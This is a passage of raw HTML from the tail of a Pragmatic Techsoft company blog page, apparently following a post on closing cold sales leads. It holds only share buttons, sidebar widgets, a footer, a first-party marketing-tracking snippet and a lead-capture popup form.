heateor_sss_whatsapp_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.pragtech.co.in%2Fis-your-hot-lead-suddenly-giving-you-the-cold-shoulder-5-awesome-tips-to-close-cold-leads-and-turn-them-to-hot-sales%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=Is%20Your%20Hot%20Lead%20Suddenly%20Giving%20You%20the%20Cold%20Shoulder%3F%20%205%20Awesome%20Tips%20to%20Close%20Cold%20Leads%20and%20Turn%20them%20to%20Hot%20Sales%21&url=https%3A%2F%2Fblog.pragtech.co.in%2Fis-your-hot-lead-suddenly-giving-you-the-cold-shoulder-5-awesome-tips-to-close-cold-leads-and-turn-them-to-hot-sales%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_X_count">&nbsp;</span><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>								  
								  <div class="post-tags"></div>
								  
								  
								  								  
								  
								</div>

							  </div>
							  <!-- End single post content-->	
						  
						</div>	 
					  
							 <!-- start post pagination -->
	 <div class="post_navigation">
		<a class="previous_nav wow fadeInLeft" href="https://blog.pragtech.co.in/blueprints-unleashed-construction-empowered/" rel="prev">Blueprints Unleashed : Construction Empowered</a> 
		<a class="next_nav wow fadeInRight" href="https://blog.pragtech.co.in/why-is-creating-a-seamless-omnichannel-customer-experience-essential/" rel="next">Why is Creating a Seamless Omnichannel Customer Experience Essential?</a>	 </div>
	  <!-- End post pagination -->						  
						
					  

  
<div class="clearfix"></div>  
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/is-your-hot-lead-suddenly-giving-you-the-cold-shoulder-5-awesome-tips-to-close-cold-leads-and-turn-them-to-hot-sales/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blog.pragtech.co.in/wp-login.php?redirect_to=https%3A%2F%2Fblog.pragtech.co.in%2Fis-your-hot-lead-suddenly-giving-you-the-cold-shoulder-5-awesome-tips-to-close-cold-leads-and-turn-them-to-hot-sales%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	 

  					  							
						
								
				 				
				
							
				
				
							

        </div>
		
		
		
		 <!-- start sidebar -->
		 <div class="col-lg-4 col-md-4  ">
 <div class="blog_sidebar">
	
	<div class="single_sidebar"><form role="search" method="get" class="search-form" action="https://blog.pragtech.co.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div class="single_sidebar"><h2> Subscribe to Blog via Email. </h2><div class="emaillist" id="es_form_f1-n1"><form action="/is-your-hot-lead-suddenly-giving-you-the-cold-shoulder-5-awesome-tips-to-close-cold-leads-and-turn-them-to-hot-sales/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696cb592421e5" data-source="ig-es" data-form-id="1"><div class="es_caption">Enter your email address to subscribe to this blog and receive notifications of new posts by email.</div><div class="es-field-wrap"><label><br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label"><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="0d1973d4a229" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="8254" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://blog.pragtech.co.in/is-your-hot-lead-suddenly-giving-you-the-cold-shoulder-5-awesome-tips-to-close-cold-leads-and-turn-them-to-hot-sales/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696cb592421e5" value="f7a196b663" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696cb592421e5" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img data-src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;" /></span></form><span class="es_subscription_message " id="es_subscription_message_696cb592421e5" role="alert" aria-live="assertive"></span></div></div>
		<div class="single_sidebar">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/">The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/">ERP migration is the decision founders delay the most [Until it starts running the business for them]</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/">When WooCommerce stores need an ERP (And how to know you’re there)</a>
											<span class="post-date">January 8, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/why-well-disable-the-user-later-is-a-dangerous-odoo-habit-in-growing-teams/">Why “We’ll disable the user later” is a dangerous Odoo habit</a>
											<span class="post-date">January 7, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/why-30-40-of-delivery-delays-arent-traffic-fleet-visibility/">Why 30–40% of delivery delays have nothing to do with traffic</a>
											<span class="post-date">January 6, 2026</span>
									</li>
					</ul>

		</div><div class="single_sidebar"><h2>Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7059">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7058">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7057">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7056">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7055">Odoo 11 Community Edition Features</a></li></ul></div><div class="single_sidebar"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://blog.pragtech.co.in/category/all/">All</a> (1,549)
<ul class='children'>
	<li class="cat-item cat-item-18"><a href="https://blog.pragtech.co.in/category/all/amazon-web-services/">Amazon web services</a> (5)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.pragtech.co.in/category/all/artificial-intelligence/">Artificial Intelligence</a> (4)
</li>
	<li class="cat-item cat-item-58"><a href="https://blog.pragtech.co.in/category/all/blockchain-development-company/">Blockchain</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.pragtech.co.in/category/all/business-intelligence/">Business Intelligence</a> (6)
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.pragtech.co.in/category/all/connectors/">Connectors</a> (6)
</li>
	<li class="cat-item cat-item-19"><a href="https://blog.pragtech.co.in/category/all/magento/">Magento</a> (10)
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.pragtech.co.in/category/all/integration/">Odoo Integration</a> (38)
</li>
	<li class="cat-item cat-item-60"><a href="https://blog.pragtech.co.in/category/all/odoo-saas-module/">Odoo SaaS Module</a> (1)
</li>
	<li class="cat-item cat-item-59"><a href="https://blog.pragtech.co.in/category/all/odoo-whatsapp/">ODOO WHATSAPP</a> (2)
</li>
	<li class="cat-item cat-item-61"><a href="https://blog.pragtech.co.in/category/all/odoo-woocommerce/">odoo woocommerce</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://blog.pragtech.co.in/category/all/openerp/">OpenERP</a> (15)
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.pragtech.co.in/category/all/salesforce/">Salesforce</a> (3)
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.pragtech.co.in/category/all/sap/">SAP</a> (2)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.pragtech.co.in/category/all/success-stories/">Success stories</a> (3)
</li>
</ul>
</li>
			</ul>

			</div>		
  					  
					  
    <div class="similar_post">
						<h2>Related Posts</h2>
						<ul class="small_catg similar_nav">
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/">The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]</a></h4> 
			  <p class="postdate">January 13, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="ERP migration is the decision founders delay the most [Until it starts running the business for them]" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/">ERP migration is the decision founders delay the most [Until it starts running the business for them]</a></h4> 
			  <p class="postdate">January 9, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="When WooCommerce stores need an ERP (And how to know you’re there)" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/">When WooCommerce stores need an ERP (And how to know you’re there)</a></h4> 
			  <p class="postdate">January 8, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/why-well-disable-the-user-later-is-a-dangerous-odoo-habit-in-growing-teams/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/Why-Well-disable-the-user-later-is-a-dangerous-Odoo-habit-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="Why “We’ll disable the user later” is a dangerous Odoo habit" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/Why-Well-disable-the-user-later-is-a-dangerous-Odoo-habit-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/Why-Well-disable-the-user-later-is-a-dangerous-Odoo-habit-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/Why-Well-disable-the-user-later-is-a-dangerous-Odoo-habit-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/Why-Well-disable-the-user-later-is-a-dangerous-Odoo-habit-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/Why-Well-disable-the-user-later-is-a-dangerous-Odoo-habit-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/Why-Well-disable-the-user-later-is-a-dangerous-Odoo-habit.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/why-well-disable-the-user-later-is-a-dangerous-odoo-habit-in-growing-teams/">Why “We’ll disable the user later” is a dangerous Odoo habit</a></h4> 
			  <p class="postdate">January 7, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    </ul></div>					   </div>
</div>		 <!-- end sidebar --> 		
		
		
      </div>
    </div>
  </section>
  <!-- End image editing  -->
      
  <!-- start footer -->
 <footer id="footer">
    <div class="container">
      <div class="row">
        
		        


				
	        <div class="col-lg-12 col-md-12 col-sm-12">
	          <div class="footer_bottom">
			  
				            <div class="developer">
                  <ul class="social_nav">
					
					
											<li><a href="https://www.facebook.com/pragmatic.co.in" target="_blank"><i class="fa fa-facebook"></i></a></li>
										

											<li><a href="https://twitter.com/Pragmatic_Tech" target="_blank"><i class="fa fa-twitter"></i></a></li>
							
					

						
					

											<li><a href="https://www.youtube.com/user/PragmaticVideos" target="_blank"><i class="fa fa-youtube"></i></a></li>
						
					

											<li><a href="https://www.linkedin.com/company/pragmatic-technology-solutions/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
											
				  
                    
                  </ul>
            </div>				
	            <div class="copyright">
				
											<p>© Copyright 2011 Pragmatic Techsoft Pvt Ltd All rights reserved..</p>
									
				
	            </div>	
				
	          </div>
	        </div>
        		
		
		<!--<div class="col-lg-12 col-md-12 col-sm-12">
	<div class="credit_links">
		<p> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> | Theme by <a href="https://www.wpfreeware.com/" target="_blank">WpFreeware</a> </p>
	</div>			
</div>-->		
      </div>
    </div>
  </footer>
  <!-- End footer -->


<script> (function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n; w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t), m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m) })(window,document,'script','http://marketing.pragtech.co.in/mtc.js','mt'); mt('send', 'pageview', {onload: function() { alert("Tracking request is loaded"); }}
); </script>
	
	

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpf-authority\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-3486" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-2733 pum-theme-enterprise-blue popmake-overlay pum-click-to-close auto_open click_open" 
	data-popmake="{&quot;id&quot;:3486,&quot;slug&quot;:&quot;exit-popup&quot;,&quot;theme_id&quot;:2733,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3486&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:true,&quot;time&quot;:&quot;2 sec&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3486&quot;],&quot;delay&quot;:&quot;4500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;340px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;500px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;9999999999999999999999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-3486" class="pum-container popmake theme-2733 pum-responsive pum-responsive-tiny responsive size-tiny">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div id="exit-popup">
<h4 style="color: #fff!important; line-height: 25px; padding-top: 5px; text-align: center;"><b style="text-transform: uppercase; font-weight: bolder; font-family: sans-serif;">Sometimes &#8216;fine&#8217; just hides what could be better.</b></h4>
<h4 style="text-align: center; color: #fff!important;">Get a fresh perspective on your current setup.</h4>
<div class="col-md-12 col-sm-12 col-xs-12" style="text-align: left;">
<div id="crmWebToEntityForm" class="signup-header" style="visibility: visible; animation-name: fadeInUp;">
<form id="zoho_form" accept-charset="UTF-8" action="/zoho.php" method="POST" name="WebToLeads1222547000000430003" data-hs-cf-bound="true"><!-- Do not remove this code. --><input style="display: none;" name="xnQsjsdp" type="text" value="bd7622d609beafddcaea3aa0f9afca3a7c05bd02cff63dda8de45923ec970c65" /><input id="zc_gad" name="zc_gad" type="hidden" value="" /><input style="display: none;" name="xmIwtLD" type="text" value="e2b4a9f357515225498d2dc15ee5c4f90003c03efae9751303b2718f3060dd0c" /><input style="display: none;" name="actionType" type="text" value="TGVhZHM=" /><input style="display: none;" name="returnURL" type="text" value="https://blog.pragtech.co.in/thank-you/" /><br />
<!-- Do not remove this code. --></p>
<div class="form-group">
<div><label>Name</label></div>
<div><input id="firstname" class="form-control input-lg" name="Last Name" required="" type="text" placeholder="Your name" /></div>
</div>
<div class="form-group">
<div><label>Email</label></div>
<div><input id="email" class="form-control input-lg" name="Email" required="" type="email" placeholder="Email address" /></div>
</div>
<p><!--


<div class="form-group">


<div><label>Phone</label></div>




<div><input id="phone" class="form-control input-lg" name="Phone" required="" type="text" placeholder="Phone number" /></div>


</div>


--></p>
<div class="form-group" hidden="true">    <label id="lead_source-label" class="hs-form__field__label " for="lead_source-input" data-required="false">lead_source</label><br />
<textarea id="lead_source-input" class="hs-form__field__input " name="lead_source" placeholder="" aria-labelledby=" lead_source-label" aria-invalid="false" aria-required="false">Blog &#8211; Second Opinion</textarea></div>
<div class="form-group last text-center"><input id="form_submit1" class="btn btn-warning btn-block btn-lg contact_btn" style="width: 100% !important; color: #111; font-weight: bold; background: #ff0;" name="pragtech-exit-form" type="submit" value="I want a second opinion" /></div>
<p style="text-align:center; color:#fff">Short. Direct. On point.</p>
<p><script>
		function getParameterByName(name, url) {
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
&nbsp; &nbsp; &nbsp; &nbsp;if (!url) url = window.location.href;
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
&nbsp; &nbsp; &nbsp; &nbsp;name = name.replace(/[\[\]]/g, "\\$&");
&nbsp; &nbsp; &nbsp; &nbsp;var regex = new RegExp(name + "(=([^&#]*)|&|#|$)"),
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;results = regex.exec(url);
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;// &nbsp;alert (results);
&nbsp; &nbsp; &nbsp; &nbsp; if (!results) return null;
&nbsp; &nbsp; &nbsp; &nbsp; if (!results[2]) return '';
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;// &nbsp; &nbsp;if (!results) return alert("HEYYYYYYOOO");
&nbsp; &nbsp; &nbsp; &nbsp;//if (results[2]) return alert("YESSSssss");
&nbsp; &nbsp; &nbsp; &nbsp;var name = results[2].replace(/\//g, "")</p>
<p>&nbsp;// &nbsp;alert(results[2].replace(/\//g, " ")) &nbsp; &nbsp;
&nbsp; &nbsp; var y = document.getElementById("form_submit1");
&nbsp; &nbsp; &nbsp; &nbsp;y.setAttribute("name", name);
&nbsp; &nbsp; &nbsp; &nbsp;var s = document.getElementById("lead_source");
s.options[s.options.selectedIndex].setAttribute("value", name);
&nbsp; &nbsp; &nbsp; &nbsp;//return decodeURIComponent(results[2].replace(/\//g, " "));
&nbsp; &nbsp;}
	</script></p>
</form>
</div>
</div>
<p><!--<input name="input_submit_7" class="btn-inverse" value="Submit" id="try_submit" type="submit" />--></p>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.12" id="email-subscribers-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.79.2" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
